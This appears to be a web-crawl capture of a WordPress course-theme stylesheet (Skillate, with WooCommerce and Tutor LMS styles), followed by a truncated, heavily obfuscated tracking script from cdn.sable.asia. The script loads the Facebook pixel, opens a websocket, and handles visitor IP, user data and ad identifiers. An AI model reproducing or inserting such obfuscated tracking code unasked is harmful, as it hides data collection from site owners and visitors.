	left: -5px;
	width: 103%;
	height: 25px;
	background-image: linear-gradient(290deg, #00d3a7, #02c0d0);
	content: '';
	transform: rotate(2deg);
	z-index: -1;
}
.productBlock-item:hover .productBlock-addtocart {
	opacity: 1;
	transform: translate(0, 0);
}
.productBlock-addtocart a {
	font-size: 13px;
	font-weight: 600;
	font-style: normal;
	font-stretch: normal;
	line-height: normal;
	letter-spacing: 1.2px;
	color: #ffffff;
	text-transform: uppercase;
	transition: 350ms;
}
.productBlock-addtocart a:hover {
	color: #fff;
}
.productBlock-addtocart a i {
	margin-right: 10px;
	font-size: 15px;
}
.productBlock-title {
	font-size: 17px;
	font-weight: 600;
	font-style: normal;
	font-stretch: normal;
	line-height: 1.41;
	letter-spacing: normal;
	transition: 400ms;
	margin-top: 20px;
	margin-bottom: 10px;
}
.productBlock-title a {
	color: #151416;
}
.productBlock-price {
	font-size: 22px;
	font-weight: bold;
	font-style: normal;
	font-stretch: normal;
	line-height: 1.27;
	letter-spacing: -0.6px;
}
/* Portfolio Category */
.tax-portfolio-cat .skillate-portfolio-wrapper {
	margin-bottom: 100px;
}

/* Megamenu - Class */
.wp-megamenu-sub-menu .wpmm-logo-item {
	position: absolute;
	top: 0px;
}
ul#menu-skillate-block1 li {
	float: left;
	width: 50%;
}
.skillate-megamene .wpmm-item-title {
	text-transform: capitalize !important;
}
.skillate-megamene .wpmm-logo-item a img {
	max-height: inherit !important;
	width: auto !important;
	width: 100% !important;
}
.skillate-megamene .wp-megamenu > li > ul.wp-megamenu-sub-menu li.wpmm-type-widget > a {
	font-size: 15px;
	font-weight: 700;
}
.wp-megamenu-wrap .skillate-megamene > ul > li > ul {
	background-size: inherit !important;
	background-repeat: no-repeat !important;
	background-position: bottom center !important;
}
#wp-megamenu-primary > .wpmm-nav-wrap .wp-megamenu > li > ul.wp-megamenu-sub-menu li.wpmm-type-widget > a {
	font-size: 15px;
	font-weight: 600;
	line-height: 20px;
	text-transform: capitalize;
	margin-bottom: 9px;
	padding-top: 0;
	color: #000;
}
.wpmm-nav-wrap .menu-item.wpmm-type-widget img {
	padding: 15px 0 0;
}
.shop-widget .widget.woocommerce ul li a:hover {
	color: #fff;
}
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_dropdown_menu.wpmm-logo-item:hover,
#wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li.wpmm-logo-item > a:hover {
	background-image: none !important;
}
.coming-soon-newslatter .mc4wp-form-fields button {
	right: 0px;
	top: 0px;
	background: transparent;
}

.wp-megamenu-wrap
	.wpmm-nav-wrap
	> ul.wp-megamenu
	> li.wpmm_mega_menu.skillate-megamene
	> ul.wp-megamenu-sub-menu
	> li.wpmm-row
	> ul.wp-megamenu-sub-menu
	> li:first-child {
	padding-right: 50px;
}
.wp-megamenu-wrap
	.wpmm-nav-wrap
	> ul.wp-megamenu
	> li.wpmm_mega_menu.skillate-megamene
	> ul.wp-megamenu-sub-menu
	> li.wpmm-row
	> ul.wp-megamenu-sub-menu
	> li:first-child:before {
	content: '';
	width: 1px;
	height: 100%;
	position: absolute;
	background: #eaeaea;
	right: 17px;
	top: 0;
}
.wp-megamenu-wrap
	.wpmm-nav-wrap
	> ul.wp-megamenu
	> li.wpmm_mega_menu
	> ul.wp-megamenu-sub-menu
	> li.wpmm-row
	> ul.wp-megamenu-sub-menu
	> li,
.wp-megamenu-wrap
	.wpmm-nav-wrap
	> ul.wp-megamenu
	> li.wpmm_mega_menu
	> .wpmm-strees-row-container
	ul.wp-megamenu-sub-menu
	> li.wpmm-row
	> ul.wp-megamenu-sub-menu
	> li {
	padding: 30px 15px;
}

.qubely-video-popup .fa-play:before {
	margin-left: 5%;
}
.page-template-default .site-content {
	margin-bottom: 20px;
}
.comment-list .children {
	margin-left: 60px;
	padding: 0;
}
.skillate-post.hentry .skillate-blog-title .blog-post-meta.not-thumb {
	margin-top: 0;
	width: 100%;
}
li.p-2.first span {
	color: rgba(0, 0, 0, 0.2);
	cursor: no-drop;
}
.page-numbers li.p-2.first span:hover {
	color: rgba(0, 0, 0, 0.2) !important;
}
.skillate-pagination .page-numbers li:first-child a {
	padding: 0 !important;
}

blockquote {
	padding: 42px 40px 35px 40px;
	background-color: #f3f3f3;
	margin: 15px 0px;
}
blockquote p {
	font-size: 17px;
	line-height: 24px;
	color: #151416;
	font-style: italic;
}
#bottom-wrap {
	padding-top: 70px;
	min-height: 0;
}
.skillate .thos-wrap {
	background: #fff;
	margin: 50px 0;
	padding: 30px 40px;
}
.single-post .skillate .skillate-row .wrap {
	display: none;
}
.comment-metadata .comment-reply {
	display: inline-block;
	text-align: right;
	float: right;
}
.related-entries {
	margin-top: 50px;
	margin-bottom: 100px;
	display: inline-block;
	width: 100%;
}

/* Add to cart */
.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img {
	width: 100%;
	margin: 0 0 12px 0;
	padding: 0;
}

#themeum-woo-cart ul li.woocommerce-mini-cart-item.mini_cart_item {
	padding: 0;
	margin-bottom: 30px;
	display: block;
	position: relative;
}

#themeum-woo-cart ul li.woocommerce-mini-cart-item.mini_cart_item span.quantity {
	width: 35%;
	display: inline;
	text-align: right;
	float: right;
	position: absolute;
	bottom: 19px;
	font-weight: 600;
}

.woo-cart .woocommerce.widget_shopping_cart {
	padding: 0;
}
.woo-cart ul li a img {
	margin: 0 0 10px 0;
}
.woo-cart .woocommerce ul.cart_list li a {
	width: 70%;
	display: inline-block;
	line-height: 20px;
	font-weight: 600;
	color: #1f2949;
	line-height: 27px;
}

.woo-cart .woocommerce ul li a.remove.remove_from_cart_button {
	width: 20px !important;
	color: #fff !important;
	background: red;
	height: 20px;
	text-align: center;
	float: right !important;
	font-size: 18px;
	position: absolute;
	right: 32%;
	top: 5px;
	left: auto !important;
	line-height: 20px;
}
/* .woo-cart .woocommerce ul li a.remove.remove_from_cart_button:before{
    position: absolute;
    content: "-";
} */

.admin-bar .modal.skillate-modal .modal-dialog {
	margin-top: 32px;
	overflow-y: scroll;
}
.modal.skillate-modal .modal-body {
	padding: 30px 35px;
	display: flex;
	flex-direction: column;
	justify-content: center;
}
#modal-cart.modal.skillate-modal .modal-body {
	justify-content: start;
}
#modal-cart.modal.skillate-modal .modal-dialog {
	width: 355px;
}
.woo-cart .woocommerce.widget_shopping_cart .total {
	border-top: none;
	padding: 10px 35px;
	background: #f2f5fb;
}

.woo-cart p.woocommerce-mini-cart__buttons.buttons {
	margin-top: 25px;
	margin-bottom: 0;
	padding: 0 30px;
}

.woo-cart .woocommerce.widget_shopping_cart .buttons a.button.wc-forward {
	background-color: transparent;
	height: auto;
	display: inline-block;
	text-align: center;
	vertical-align: top;
	border-radius: 3px;
	margin-left: 3px;
	cursor: pointer;
	font-size: 13px;
	border-width: 1px;
	border-style: solid;
	padding: 14px 24px;
	line-height: 10px;
	text-transform: uppercase;
	font-weight: 600;
}
.woo-cart .woocommerce.widget_shopping_cart .buttons a.button.wc-forward:hover {
	color: #fff;
}
.woo-cart .woocommerce.widget_shopping_cart .buttons a.button.checkout.wc-forward {
	color: #fff;
	font-size: 13px;
	font-weight: 600;
	text-transform: uppercase;
	padding: 14px 24px;
	line-height: 10px;
	float: right;
}
.woo-cart .total span.woocommerce-Price-amount.amount {
	text-align: right;
	float: right;
	font-weight: 600;
}
.woo-cart .total strong {
	font-weight: 400;
}

.woo-cart span.woo-cart-items {
	font-weight: 600;
	width: 100%;
	display: block;
	margin-bottom: 20px;
	font-size: 24px;
}
.woo-cart span.woo-cart-items span {
	font-weight: 400;
}

a.tutor-profile-photo-upload-btn,
button.tutor-profile-photo-upload-btn {
	border: none;
}

/*.woo-cart span.cart-has-products:after {
    content: ")";
}
.woo-cart span.cart-has-products:before {
    content: "(";
}*/

.skillate-courses-wrap.course-archive.course-archive-remove,
.archive-course-pagination.course-archive-remove {
	display: none;
}
.course-spinner {
	text-align: center;
	font-size: 22px;
}

.skillate-sidebar-filter {
	position: relative;
}
.course-order {
	position: absolute;
	top: 0;
	left: 284px;
	z-index: 999999;
}

.woocommerce-customer-details h2.woocommerce-column__title,
.woocommerce-order-details h2.woocommerce-order-details__title {
	font-size: 24px;
}
.woocommerce-order ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details {
	padding: 20px 0 0;
}
.woocommerce .woocommerce-customer-details address {
	padding: 20px;
	line-height: 30px;
}
.woocommerce ul.products li.product .onsale {
	top: 0;
	right: 0;
	left: auto;
	display: block;
	width: 66px;
	border-radius: 4px;
	padding: 0px;
	line-height: 30px;
	height: 10px;
	margin: 8px;
	height: 30px;
	min-height: 30px;
	border: none;
}
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .addtocart-btn a.added_to_cart {
	font-size: 100%;
	margin: 0;
	line-height: 1;
	cursor: pointer;
	position: relative;
	text-decoration: none;
	overflow: visible;
	padding: 0.618em 1em;
	font-weight: 700;
	border-radius: 3px;
	left: auto;
	color: #ffffff;
	border: 0;
	display: inline-block;
	background-image: none;
	box-shadow: none;
	text-shadow: none;
	font-weight: 600;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
	padding: 16px 0 0;
	margin: 0;
	font-size: 16px;
	line-height: 24px;
}
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover {
	background-color: #e0342a;
	text-decoration: none;
	background-image: none;
	color: #ffffff;
}
.woocommerce ul.products li.product .price {
	display: block;
	font-weight: 700;
	margin-bottom: 0.5em;
	font-size: 0.857em;
}

.woocommerce.single-product #content div.product div.images,
.woocommerce.single-product div.product div.images {
	width: 100%;
}

.woocommerce #content div.product div.thumbnails a,
.woocommerce div.product div.thumbnails a,
.woocommerce-page #content div.product div.thumbnails a,
.woocommerce-page div.product div.thumbnails a {
	width: 33.3%;
	padding: 10px;
	margin: 0;
}
.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n + 2) {
	width: auto;
	display: block;
}

.woocommerce div.product .product_title {
	font-size: 30px;
	line-height: 36px;
}

.woocommerce div.product p.price,
.woocommerce div.product span.price {
	font-size: 24px;
	margin-top: 20px;
	margin-bottom: 30px;
}
.woocommerce-product-details__short-description {
	margin-bottom: 40px;
}

.quantity .input-text.qty.text {
	display: inline-block;
	line-height: 32px;
	min-height: 46px;
	width: 82px;
	padding: 0;
	color: rgba(51, 51, 51, 0.8);
	font-size: 14px;
	border: 1px solid #e2e2e2;
	border-radius: 4px;
	background: #fff;
	font-weight: 400;
}

.woocommerce .quantity .input-text.qty.text {
	display: inline-block;
	line-height: 32px;
	min-height: 45px;
	width: 75px;
	padding: 0 0 0 10px;
	color: #1f2949;
	font-size: 14px;
	font-weight: 400;
	border: 1px solid #e2e2e2;
	border-radius: 3px;
	background: #fff;
	height: 45px;
	margin-right: 10px;
}

.single-product section.related.products {
	margin-top: 60px;
}

.woocommerce-tabs.wc-tabs-wrapper ul {
	margin: 0;
	padding: 0;
	margin-bottom: 25px;
	margin-top: 30px;
}
.woocommerce-tabs.wc-tabs-wrapper ul li {
	display: inline-block;
	margin: 0;
	padding: 12px 30px;
	text-align: center;
	margin-right: 10px;
}
.woocommerce-tabs.wc-tabs-wrapper ul li a {
	color: #ffffff;
	font-size: 20px;
}
div#tab-description h2 {
	display: none;
}

.related.products .related-title {
	font-size: 26px;
	margin-bottom: 35px;
}
.woocommerce span.onsale {
	font-weight: 700;
	position: absolute;
	text-align: center;
	background-color: #77a464;
	color: #fff;
	font-size: 0.857em;
	z-index: 9;
	top: 0;
	right: 0;
	left: auto;
	display: block;
	width: 66px;
	border-radius: 4px;
	padding: 0px;
	line-height: 30px;
	height: 10px;
	margin: 8px;
	height: 30px;
	min-height: 30px;
	border: none;
	right: 15px;
}
.woocommerce div.product div.images div.thumbnails {
	padding-top: 10px;
	margin-left: -10px;
	margin-right: -10px;
}
.woocommerce div.product div.images img {
	border-radius: 4px;
}

.comment-respond .comment-reply-title {
	font-size: 16px;
	display: block;
}
.woocommerce .comment-form-rating .nice-select {
	display: none;
}
.woocommerce .comment-form-comment #reviews #comment {
	height: 160px;
}

.widget_shopping_cart_content {
	position: relative;
}
.woo-cart .widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content {
	position: relative;
}
.woo-cart .woocommerce-mini-cart__empty-message:before {
	content: '';
	background-image: url(images/cart-empty.svg);
	width: 45%;
	height: 145px;
	position: absolute;
	background-repeat: no-repeat;
	text-align: center;
	background-position: center;
	left: 50%;
	top: 0;
	transform: translate(-50%, -112%);
	filter: invert(55%) sepia(0%) saturate(624%) hue-rotate(293deg) brightness(88%) contrast(90%);
	opacity: 0.4;
}
.woo-cart-btn.woo-cart .widget_shopping_cart_content:before {
	display: none;
}
.woo-cart p.woocommerce-mini-cart__empty-message {
	position: absolute;
	height: 0;
	bottom: -300px;
	width: 100%;
	text-align: center;
}

.woo-cart span.cart-has-products {
	font-weight: 600;
	width: 100%;
	display: block;
	margin-bottom: 20px;
	font-size: 24px;
}
.woo-cart span.cart-has-products span.count {
	color: #1f2949;
}
#themeum-woo-cart p.woocommerce-mini-cart__empty-message {
	font-size: 20px;
}

/* course single (course lessions) */
.get-package-wrap-top {
	position: relative;
	z-index: 1;
}
.get-package-wrap-top .tutor-course-topics-contents .tutor-course-topic {
	margin-bottom: 40px;
}
.course-2-lesson-count {
	margin-top: 12px;
}
.get-package-wrap-top .tutor-course-topics-contents .tutor-course-lesson {
	border-bottom: 0;
	padding-left: 0;
}
.get-package-wrap-top .tutor-course-lessons .tutor-course-lesson h5 i.lesson-bg:after {
	background: rgba(109, 109, 109, 0.1);
}
.get-package-wrap-top .tutor-course-lessons .tutor-course-lesson h5 i.lesson-bg:before {
	color: #555d66;
}
.get-package-wrap-top .tutor-course-topics-contents .tutor-course-lesson span.lesson-preview-title {
	display: flex;
	align-items: center;
}
.get-package-wrap-top .tutor-course-topics-contents .tutor-course-lesson span.lesson-preview-icon {
	display: none;
}
.get-package-wrap-top .tutor-course-topics-contents .tutor-course-lesson {
	padding: 20px 15px 10px 0px;
}
.what-you-get-package-wrap .tutor-course-topics-contents .tutor-course-title h4 i {
	margin-top: 3px;
	height: 50px;
	width: 50px;
	line-height: 50px;
	font-size: 20px;
	margin-right: 20px;
}
.what-you-get-package-wrap .tutor-course-topics-contents .tutor-course-topic .tutor-course-title {
	border: 0;
	padding: 0;
}
.what-you-get-package-wrap .tutor-course-topics-contents .tutor-course-topic .tutor-course-title h4 {
	font-size: 24px;
	line-height: 29px;
	font-weight: 700;
	display: flex;
	align-items: center;
	margin: 0;
}
.what-you-get-package-wrap .tutor-course-topics-contents .tutor-course-topic .tutor-course-title p {
	padding-left: 72px;
	font-weight: 400;
	margin-top: 20px;
}
.tutor-course-lesson h5 {
	line-height: 22px;
	font-size: var(--tutor-text-size);
	margin-bottom: 0;
	display: flex;
	color: inherit;
	margin-bottom: 0 !important;
	margin-top: 0 !important;
}
.tutor-course-topics-contents .tutor-course-title h4 i {
	height: 24px;
	width: 24px;
	border-radius: 50%;
	line-height: 24px;
	border: 1px solid;
	text-align: center;
	font-size: 11px;
	display: flex;
	align-items: center;
	justify-content: center;
}
.tutor-course-topics-contents .tutor-course-topic {
	border: 0;
	margin-bottom: 30px;
}
.tutor-course-topics-contents .tutor-course-topic .tutor-course-lessons {
	padding-left: 40px;
}
.tutor-course-topics-contents .tutor-course-topic .tutor-course-lessons .tutor-topics-summery {
	padding: 5px 12px 0;
	color: #1f2949;
}
.what-you-get-package-wrap .tutor-course-topics-contents .tutor-course-topic .tutor-course-lessons {
	padding-left: 72px;
}
.tutor-course-topics-contents .tutor-course-topic .tutor-course-title {
	border: 1px solid #dadce0;
	border-radius: 3px;
	font-weight: 600;
	padding: 17px 20px;
	color: #1f2949;
	margin-bottom: 10px;
}

.tutor-course-topics-contents .tutor-course-topic.tutor-active .tutor-course-title .tutor-icon-plus:before {
	content: '\e9b0';
}

.tutor-course-lessons .tutor-course-lesson h5 i {
	height: 52px;
	width: 80px;
	border-radius: 3px;
	text-align: center;
	line-height: 52px;
	color: #fff;
	margin-right: 20px;
	position: relative;
	z-index: 1;
	overflow: hidden;
	font-size: 18px;
	background-position: center center !important;
	background-size: cover !important;
}

.tutor-course-lessons .tutor-course-lesson h5 i:after {
	position: absolute;
	content: '';
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	background: rgba(0, 0, 0, 0.5);
	z-index: -1;
}

.tutor-course-lesson .course-lesson-title-inner {
	font-weight: 600;
}

.tutor-course-lesson h5 .tutor-lesson-duration {
	padding-left: 0;
	color: #797c7f;
	font-size: 14px;
	display: inline-block;
	padding-top: 3px;
}

.tutor-course-lesson-content a {
	display: block;
}

.tutor-course-topics-contents .tutor-course-topic .tutor-course-title h4,
.tutor-course-lesson h5 a {
	font-weight: 600;
	color: #1f2949;
}

.lesson-completed-text {
	margin-left: auto;
	display: flex;
	align-items: center;
}

.tutor-course-lessons .tutor-course-lesson .lesson-completed-text i.fa-check {
	height: auto;
	width: auto;
	font-size: 12px;
	color: #797c7f;
	margin-right: 10px;
}

.tutor-course-lessons .tutor-course-lesson .lesson-completed-text span {
	font-size: 12px;
}

.tutor-course-lessons .tutor-course-lesson .lesson-completed-text i.fa-check:after {
	background: none;
}

.tutor-course-topics-contents .tutor-course-lesson {
	padding: 20px 15px 20px 12px;
}

.tutor-course-topics-contents .tutor-course-lesson {
	border-top: 0;
	border-bottom: 1px solid #dadce0;
}

.tutor-dashboard-menu-divider-header {
	color: #656565;
	padding: 5px 25px;
}

.nav-item.tab.current a.active {
	color: red;
}

.tutor-single-page-top-bar a i {
	float: none;
}
.tutor-single-entry-content {
	-webkit-box-flex: 1;
	-ms-flex-positive: 999;
	flex-grow: 1;
	width: 100%;
}
.tutor-single-page-top-bar a i {
	float: none;
}
@media only screen and (max-width: 546px) {
	.tutor-lesson-sidebar-hide-bar {
		padding: 0 0px 0px 10px;
	}
	.tutor-topbar-home-btn {
		margin-left: 5px;
	}
}

/* CSS for tutor 2.0 */

.tutor-dashboard .tutor-dashboard-content .nice-select {
	display: none;
}
.tutor-dashboard-content-inner .tutor-v2-date-picker {
	margin-top: 0px;
}
.course-settings-tabs-container .nice-select {
	display: none;
}
.added_to_cart.tutor-btn.tutor-btn-icon.tutor-btn-md {
	margin-left: 10px;
	margin-top: 10px;
	color: #ff5248 !important;
	border: 1px solid #ff5248 !important;
	text-transform: uppercase;
	padding: 8px 26px;
	border-radius: 3px;
	background: none;
	height: 46px;
	transition: all 0.4s;
	font-weight: 700;
	font-size: 15px;
}
.added_to_cart.tutor-btn.tutor-btn-icon.tutor-btn-md:hover {
	color: #fff !important;
	background: #1f2949;
	border: 1px solid #1f2949 !important;
}
.wc-stripe-elements-field, .wc-stripe-iban-element-field {

    width: 240px;
}
a.button.wc-forward.wp-element-button {
    color: #ffffff !important;
}
.woo-cart .woocommerce.widget_shopping_cart .buttons a.button.wc-forward {
   
    color: #ffffff;
}
.skillate-course-filter-form ul {
	width: 160px !important;
}
.single-course-item-tab.nav-pills .nav-item:first-child {
	padding-right: 15px;
	margin-right: 10px;
}
a.course-content-tab-link {
	margin: 0px 5px;
	font-size: 14px !important;
}
.tutor-avatar-circle img {
	border-radius: 50% !important;
}
.skillate-single-course-sidebar .added_to_cart.tutor-btn.tutor-btn-icon.tutor-btn-md {
	margin: 20px 0px 0px !important;
	width: 100% !important;
}
.skillate-course-cart-btn.enrolled .tutor-btn.tutor-is-fullwidth {
	width: 50%;
	left: 50%;
}
.tutor-quesanswer-askquestion .wp-editor-wrap{
	font-size: 0px;
}
@media only screen and (min-width: 990px) {
	.tutor-dashboard .tutor-dashboard-content .tutor-col-xs-6 {
		margin-top: 0px !important;
	}
}

@media only screen and (max-width: 998px) {
	.tutor-dashboard .tutor-frontend-dashboard-maincontent ul.tutor-dashboard-permalinks:before {
		content: none;
	}
}

/* Responsive Fix */
@media (max-width: 1199px) {
	.tutor-course-grid-enroll {
		display: flex !important;
		flex-direction: column !important;
	}
	.tutor-course-grid-level:after {
		display: none;
	}
	.skillate-related-course .tutor-course-grid-enroll span.tutor-course-grid-level {
		margin-bottom: 10px;
	}
}
@media (max-width: 991px) {
	.tutor-dashboard-assignments .tutor-dropdown-select.select-dropdown {
		margin-bottom: 10px;
	}
}
@media (max-width: 767px) {
	.tutor-course-grid-item
		.tutor-course-grid-content
		.tutor-course-overlay
		.tutor-course-grid-enroll
		.product_type_simple {
		align-self: center;
	}
	.skillate-course-cart-btn {
		margin-top: 15px;
	}
	.skillate-course-cart-btn .product_type_simple {
		margin-left: 0px !important;
		margin-right: 0 !important;
		margin-bottom: 10px;
	}
	.tutor-purchase-history .tutor-wp-dashboard-filter .tutor-v2-date-range-picker {
		margin-top: 10px;
	}
}
.tutor-course-preview-thumbnail .course-players-parent .course-players {
	padding-top: 0;
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cdn.sable.asia/tracking-634e5b33aa6ef1083f60d766.js
body_size: 89927
content:
const _0xc3faa8=_0xa065;(function(_0x23bdd7,_0x5a1c99){const _0x21504e=_0xa065,_0x5c3082=_0x23bdd7();while(!![]){try{const _0x21832c=parseInt(_0x21504e(0x65e,'Jp(L'))/0x1*(-parseInt(_0x21504e(0x3af,'fUpD'))/0x2)+parseInt(_0x21504e(0xb87,'^G56'))/0x3*(-parseInt(_0x21504e(0x8fd,'(P]d'))/0x4)+-parseInt(_0x21504e(0xb4f,'kHID'))/0x5+parseInt(_0x21504e(0xba6,'ralU'))/0x6*(-parseInt(_0x21504e(0x7d1,'YLf@'))/0x7)+-parseInt(_0x21504e(0x928,'$lRs'))/0x8+-parseInt(_0x21504e(0xb0b,'sIRk'))/0x9*(-parseInt(_0x21504e(0xd05,'Njtm'))/0xa)+parseInt(_0x21504e(0x6d7,'mOzE'))/0xb;if(_0x21832c===_0x5a1c99)break;else _0x5c3082['push'](_0x5c3082['shift']());}catch(_0x34a531){_0x5c3082['push'](_0x5c3082['shift']());}}}(_0x2eed,0xa2213));const _0x4eeb8b=(function(){const _0x47357e=_0xa065,_0x8931c7={'PKMQh':'https://co'+_0x47357e(0x7a1,'d#2$')+'book.net/e'+_0x47357e(0x523,'KZzL')+_0x47357e(0x391,'R0]A'),'Dfhul':function(_0x4ca03e,_0x2d5fce){return _0x4ca03e===_0x2d5fce;},'taILY':_0x47357e(0x568,'K#9#'),'wFHBp':_0x47357e(0xc04,'qzYt'),'SCrVY':function(_0x4f926e,_0x5858a9){return _0x4f926e!==_0x5858a9;},'KzHon':_0x47357e(0x620,'jLaR'),'SkwAa':function(_0x5ead31,_0x448350){return _0x5ead31===_0x448350;},'YlcSH':'WmhBB'};let _0x29e2f1=!![];return function(_0x35f1ec,_0x4152f0){const _0x470798=_0x47357e,_0x4f0c42={'BAGdM':_0x8931c7[_0x470798(0x8a3,'$CoS')],'vxZMA':function(_0x4d497e,_0x1b5429){const _0x217c75=_0x470798;return _0x8931c7[_0x217c75(0x22c,'UO2z')](_0x4d497e,_0x1b5429);},'xVhQc':_0x8931c7[_0x470798(0x178,'7uJQ')],'zZVtr':_0x8931c7['wFHBp'],'RgjRx':function(_0x2bf530,_0x2b8063){return _0x8931c7['SCrVY'](_0x2bf530,_0x2b8063);},'UKJhd':_0x8931c7[_0x470798(0xa58,'p3Gx')],'UaxOP':_0x470798(0x621,'kHID')};if(_0x8931c7[_0x470798(0xb03,'$CoS')](_0x8931c7[_0x470798(0xd4f,'K#9#')],_0x470798(0xbc6,'lkl['))){const _0xdc7fe4=_0x29e2f1?function(){const _0x5e66d2=_0x470798,_0x3d11ca={'ClNBU':_0x5e66d2(0xa7b,'KonQ')};if(_0x4f0c42[_0x5e66d2(0x8b1,'d#2$')](_0x4f0c42[_0x5e66d2(0xa3f,'UO2z')],_0x4f0c42[_0x5e66d2(0x212,'lkl[')])){const _0x1fdb3b=_0x16dca8[_0x5e66d2(0x4e7,'KonQ')](_0x47cd5a,arguments);return _0x49fe67=null,_0x1fdb3b;}else{if(_0x4152f0){if(_0x4f0c42[_0x5e66d2(0x5bc,'sIRk')](_0x4f0c42[_0x5e66d2(0x660,'R*%x')],_0x4f0c42[_0x5e66d2(0x6d9,'3yg9')]))!function(_0x22c8c0,_0x1865fc,_0x111a35,_0x28094b,_0x2bd15b,_0x4640ec,_0x1f05c2){const _0x1621a4=_0x5e66d2,_0x1b3393=('11|3|0|9|2'+_0x1621a4(0x1de,'HRK7')+_0x1621a4(0xd7,'$lRs'))['split']('|');let _0x56bbdf=0x0;while(!![]){switch(_0x1b3393[_0x56bbdf++]){case'0':if(!_0x22c8c0[_0x1621a4(0x731,')Thj')])_0x22c8c0['_fbq']=_0x2bd15b;continue;case'1':_0x1f05c2=_0x1865fc['getElement'+_0x1621a4(0x3be,'7uJQ')](_0x111a35)[0x0];continue;case'2':_0x2bd15b[_0x1621a4(0xc31,'7uJQ')]=!0x0;continue;case'3':_0x2bd15b=_0x22c8c0[_0x1621a4(0xc74,'oiGy')]=function(){const _0x33bccc=_0x1621a4;_0x2bd15b[_0x33bccc(0xd2,'yIiH')]?_0x2bd15b['callMethod'][_0x33bccc(0x23b,'i67s')](_0x2bd15b,arguments):_0x2bd15b['queue'][_0x33bccc(0x1b1,'qzYt')](arguments);};continue;case'4':_0x4640ec=_0x1865fc[_0x1621a4(0x227,'fUpD')+_0x1621a4(0xa43,'7bT#')](_0x111a35);continue;case'5':_0x4640ec['async']=!0x0;continue;case'6':_0x4640ec[_0x1621a4(0x7c5,'yIiH')]=_0x28094b;continue;case'7':_0x1f05c2[_0x1621a4(0xad0,'$CoS')][_0x1621a4(0x1f5,'YLf@')+'re'](_0x4640ec,_0x1f05c2);continue;case'8':_0x2bd15b[_0x1621a4(0x1ac,')Thj')]=[];continue;case'9':_0x2bd15b['push']=_0x2bd15b;continue;case'10':_0x2bd15b[_0x1621a4(0xbd8,'9bq$')]=_0x3d11ca[_0x1621a4(0x775,'mOzE')];continue;case'11':if(_0x22c8c0['fbq'])return;continue;}break;}}(_0x31179d,_0x54452a,_0x5e66d2(0xcd8,'^G56'),_0x4f0c42[_0x5e66d2(0x4e0,'^G56')]);else{const _0x134265=_0x4152f0[_0x5e66d2(0xd29,'kHID')](_0x35f1ec,arguments);return _0x4152f0=null,_0x134265;}}}}:function(){};return _0x29e2f1=![],_0xdc7fe4;}else _0x214303[_0x470798(0x324,'R*%x')+_0x470798(0x75a,'TUIc')](_0x470798(0x817,'TUIc')+_0x470798(0xd78,'fUpD'))[_0x470798(0xda3,'7bT#')]['display']=_0x4f0c42[_0x470798(0x94c,'$CoS')];};}()),_0x17e6f7=_0x4eeb8b(this,function(){const _0x39f91f=_0xa065,_0x3b6f92={'TBQEp':_0x39f91f(0xb5d,'&o8Q')+'+$'};return _0x17e6f7[_0x39f91f(0x91f,'K#9#')]()['search'](_0x39f91f(0xbb4,'qzYt')+'+$')[_0x39f91f(0xcf4,'Tmel')]()['constructo'+'r'](_0x17e6f7)[_0x39f91f(0x672,'kHID')](_0x3b6f92[_0x39f91f(0x472,'lkl[')]);});_0x17e6f7();const useClearCookieAndScript=![],bypassConsentGtm=![],sbUrl=_0xc3faa8(0x26f,'R*%x')+_0xc3faa8(0x5f2,'UO2z')+_0xc3faa8(0xc1f,'KonQ')||'',sbUrlWebsocket=_0xc3faa8(0x50f,'68ib')+'t.sable.as'+'ia'||'';let sbWebsocket=null,dataLayerPosition=0x0,scrollPercentSb=0x0,ipSb,userDataSb={},fbcSb,fbpSb;const sbFbPixel='';let sbCountTime='',sbDurationPage=0x0;const generalTrackingScriptPatterns=[_0xc3faa8(0x19f,'sIRk')+_0xc3faa8(0x21d,')Thj')+_0xc3faa8(0xd39,'sIRk')+_0xc3faa8(0xac6,'z^zF'),_0xc3faa8(0x19a,'tneZ')+_0xc3faa8(0x1a6,'oiGy'),_0xc3faa8(0xa7d,'i67s')+_0xc3faa8(0xd88,'z^zF'),'googleads.'+_0xc3faa8(0x4bb,'KZzL')+_0xc3faa8(0x31a,'KZzL'),'clarity.ms'+_0xc3faa8(0x410,'kHID'),'clarity.ms'+'/tag',_0xc3faa8(0x948,'K#9#')+_0xc3faa8(0xcef,'68ib'),_0xc3faa8(0x5d6,'sMUp')+_0xc3faa8(0x4ff,'p3Gx'),_0xc3faa8(0x10a,'$CoS')+'com',_0xc3faa8(0x200,')Thj')+_0xc3faa8(0x36a,'$CoS'),_0xc3faa8(0x726,'i67s')+'t.com',_0xc3faa8(0xb02,'yIiH')+_0xc3faa8(0x1ee,'IU(I'),_0xc3faa8(0xa95,'^G56')+'in.oribi.i'+'o',_0xc3faa8(0xb27,'UO2z')+_0xc3faa8(0xbef,'HRK7'),'x.clearbit'+_0xc3faa8(0x5e2,'z^zF'),'connect.fa'+_0xc3faa8(0xcc7,'mOzE'),_0xc3faa8(0x7cd,'K#9#')+_0xc3faa8(0x51f,'CC^#'),_0xc3faa8(0x307,'^EGZ')+'ytics.net/'+_0xc3faa8(0x454,'^EGZ'),_0xc3faa8(0x834,'jLaR')+'.io','myorigin.n'+'et',_0xc3faa8(0x871,'Jp(L')+_0xc3faa8(0xd2b,'sMUp'),_0xc3faa8(0x786,'(P]d')+_0xc3faa8(0xa97,'(P]d')+'m',_0xc3faa8(0xed,'Jp(L')+_0xc3faa8(0x542,'(P]d'),_0xc3faa8(0x66d,'Tmel')+'ivecdn.com',_0xc3faa8(0x1e3,'ralU'),_0xc3faa8(0xa03,'CC^#'),'stats.g.do'+'ubleclick.'+_0xc3faa8(0xcda,'mLDD'),_0xc3faa8(0xaae,'68ib')+_0xc3faa8(0x712,'Sk%)')],sbCookieDB=[{'